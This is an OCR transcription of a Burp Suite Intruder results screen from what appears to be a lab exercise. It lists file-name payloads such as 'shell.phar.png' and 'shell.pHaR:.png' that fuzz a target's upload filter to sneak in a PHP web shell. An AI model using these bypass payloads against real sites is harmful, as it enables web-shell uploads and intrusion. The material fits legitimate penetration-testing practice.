 Attack Save
4. Intruder attack of http://94.237.54.192:32241
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
30 shell.pharâ¦.png 200 1 4023
31 shellâ¦.pHaR.png 200 1 4023
32 shell.pHaRâ¦.png 200 1 4023
33 shell:.phar.png 200 1 4023
34 shell.phar:.png 200 2 4023
35 shell:.pHaR.png 200 1 4023
36 shell.pHaR:.png 200 1 4023
37 shell.phar.png 200 1 4023
38 shell.phar.png 200 1 4023
39 shell.pHaR.png 200 1 4023
40 shell.pHaR.png 200 1 4023
Payloads
Resource pool
Request Response